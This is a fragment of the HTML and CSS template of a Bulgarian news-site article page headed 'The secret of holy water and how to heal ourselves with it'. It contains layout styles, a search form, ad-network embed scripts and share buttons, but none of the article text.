                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_b16 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_b16 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_b16 .result-msg,
                .tdi_77_b16 .result-msg a{
                    color: #266fef;
                }.tdi_77_b16 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_b16 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_b16 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_b16 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_b16 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_b16 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_b16 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_b16 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_b16 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_b16 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_b16 .td-image-container,
				.ie11 .tdi_77_b16 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_b16 .td-module-meta-info,
				.ie11 .tdi_77_b16 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_b16 .td-post-vid-time{
					display: block;
				}.tdi_77_b16 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_b16 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_b16 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_b16 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_b16 .td-read-more{
					display: none;
				}.tdi_77_b16 .entry-review-stars{
					display: none;
				}.tdi_77_b16 .td-icon-star,
                .tdi_77_b16 .td-icon-star-empty,
                .tdi_77_b16 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_b16 .td-module-comments{
					display: none;
				}.tdi_77_b16 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_b16 .td-post-category:hover{
					color: #000000;
				}.tdi_77_b16 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_b16 .td_module_wrap:hover .td-module-title a,
				.tdi_77_b16 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_b16 .td-post-author-name a{
					color: #666666;
				}.tdi_77_b16 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_b16 .td-editor-date,
				.tdi_77_b16 .td-editor-date .td-post-author-name,
				.tdi_77_b16 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_b16 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_b16 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_b16 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_b16 .result-msg{
                    padding: 6px 0;
                }.tdi_77_b16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_b16 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_b16 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_b16 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_b16 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_b16 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_b16 .result-msg{
                    padding: 4px 0;
                }.tdi_77_b16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_b16 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_b16 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_b16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_b16 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="60895" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_666" class="tdc-zone"><div class="tdc_zone tdi_79_090  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_090{
                    min-height: 0;
                }
</style><div id="tdi_80_eaa" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_ba3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_ba3{
                    min-height: 0;
                }.tdi_81_ba3,
				.tdi_81_ba3 .tdc-columns{
				    display: block;
				}.tdi_81_ba3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_620  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_620{
                    vertical-align: baseline;
                }.tdi_83_620 .wpb_wrapper,
				.tdi_83_620 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_620 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_620 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_620{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_620{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_620{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_620{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_6a9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_6a9" >
<style>

/* inline tdc_css att */

.tdi_84_6a9{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_6a9 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_6a9{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_6a9{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_6a9{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_6a9 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_6a9 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_6a9 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_6a9 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_6a9 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_6a9{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_6a9 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_6a9 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" ><span class="tdb-cat-bg"></span>Здраве</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_2b6 td_block_template_1">
<style>
/* custom css */
.tdi_85_2b6.td-a-rec{
					text-align: center;
				}.tdi_85_2b6 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_3b6 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_3b6" >
<style>

/* inline tdc_css att */

.tdi_86_3b6{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_3b6{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_3b6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_3b6 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_3b6{
					text-align: left;
				}.tdi_86_3b6 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_3b6 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_3b6 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_3b6 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_3b6 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Тайната на светената вода и как да се лекуваме с нея</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_1bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_1bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_1bb,
				.tdi_89_1bb .tdc-inner-columns{
				    display: block;
				}.tdi_89_1bb .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_1bb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_1bb .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_929  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_929{
                    vertical-align: baseline;
                }.tdi_91_929 .wpb_wrapper,
				.tdi_91_929 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_929 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_929{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_929{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_8b2 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_8b2" >
<style>

/* inline tdc_css att */

.tdi_92_8b2{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_8b2{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_8b2{
                    display: inline-block;
                }.tdi_92_8b2 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_8b2 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_8b2 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_8b2 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_8b2 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_8b2 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_8b2 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_8b2 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_8b2 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_60b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_60b"   >
<style>
/* custom css */
.tdi_93_60b i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_60b i,
				.tdi_93_60b .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_60b{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_60b i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_b29{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_b29:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_b29 svg{
				    fill: #cccccc;
				}.tdi_94_b29 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_b29 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_297 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_297" >
<style>

/* inline tdc_css att */

.tdi_95_297{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_297{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_297 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_297{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_297 i{
                    font-size: 12px;
                }.tdi_95_297{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-60895">56091</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_629 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_629"   >
<style>
/* custom css */
.tdi_96_629 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_629 i,
				.tdi_96_629 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_629{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_612{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_612:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_612 svg{
				    fill: #cccccc;
				}.tdi_97_612 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_612 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_22a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_22a" >
<style>

/* inline tdc_css att */

.tdi_98_22a{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_22a{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_22a i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_22a a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_22a{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_22a i{
                    font-size: 10px;
                }.tdi_98_22a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_239  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_239{
                    vertical-align: baseline;
                }.tdi_100_239 .wpb_wrapper,
				.tdi_100_239 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_239 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_239{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_3aa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_3aa" >
<style>

/* inline tdc_css att */

.tdi_101_3aa{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_3aa{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_3aa{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_3aa .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_3aa .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_3aa" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F&url=https%3A%2F%2Fvecherno.com%2F%25d1%2582%25d0%25b0%25d0%25b9%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b4%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bb%25d0%25b5%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/2019-02-26_09-23-52.png&description=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A2%D0%B0%D0%B9%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%B2%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%BB%D0%B5%D0%BA%D1%83%D0%B2%D0%B0%D0%BC%D0%B5+%D1%81+%D0%BD%D0%B5%D1%8F %0A%0A https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_3aa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_30b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_30b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_30b,
				.tdi_103_30b .tdc-inner-columns{
				    display: block;
				}.tdi_103_30b .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_26b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_26b{
                    vertical-align: baseline;
                }.tdi_105_26b .wpb_wrapper,
				.tdi_105_26b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_26b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
